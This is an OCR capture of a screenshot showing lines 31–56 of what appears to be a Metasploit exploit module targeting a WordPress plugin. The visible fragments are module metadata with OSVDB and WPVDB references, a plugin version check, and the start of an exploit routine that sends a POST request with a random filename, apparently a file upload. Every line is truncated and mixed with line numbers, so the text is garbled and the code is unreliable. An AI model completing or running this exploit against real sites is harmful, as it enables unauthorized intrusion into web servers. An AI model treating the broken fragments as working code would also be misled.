
31
[
32
[
'OSVDB'
, 
'83
33
[
'WPVDB'
, 
'75
34
[
'URL'
, 
'
http
35
],
36
'Privileged'
37
'Platform'
38
'Arch'
39
'Targets'
40
'DefaultTarget'
41
'DisclosureDate'
42
end
43
44
def check
45
check_plugin_versio
46
end
47
48
def exploit
49
print_status(
"#{pee
50
filename = 
"#{rand_
51
52
print_status(
"#{pee
53
res = send_request_
54
'method'
=> 
'PO
55
'uri'
=> nor
56
'ctype'
=> 
'ap